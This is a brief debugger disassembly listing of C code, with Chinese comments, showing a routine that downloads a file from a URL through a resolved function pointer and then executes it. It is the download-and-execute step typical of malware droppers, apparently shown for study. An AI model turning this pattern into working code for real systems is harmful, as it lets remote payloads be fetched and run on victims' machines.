 download(0,para->url,para->filePath,0,NULL);//下载文件
00D71F5C 8B F4 mov esi,esp
00D71F5E 6A 00 push 0
00D71F60 6A 00 push 0
00D71F62 8B 45 F8 mov eax,dword ptr [para]
00D71F65 05 00 01 00 00 add eax,100h
00D71F6A 50 push eax
00D71F6B 8B 4D F8 mov ecx,dword ptr [para]
00D71F6E 51 push ecx
00D71F6F 6A 00 push 0
00D71F71 FF 55 EC call dword ptr [download]
00D71F74 3B F4 cmp esi,esp
00D71F76 E8 92 F2 FF FF call @ILT+520(__RTC_CheckEsp) (0D7120Dh)
exe(para->filePath,SW_SHOW);//执行下载的文件
00D71F7B 8B F4 mov esi,esp
00D71F7D 6A 05 push 5
00D71F7F 8B 45 F8 mov eax,dword ptr [para]
00D71F82 05 00 01 00 00 add eax,100h
00D71F87 50 push eax
00D71F88 FF 55 E0 call dword ptr [exe]
00D71F8B 3B F4 cmp esi,esp
00D71F8D E8 7B F2 FF FF call @ILT+520(__RTC_CheckEsp) (0D7120Dh)
return 1;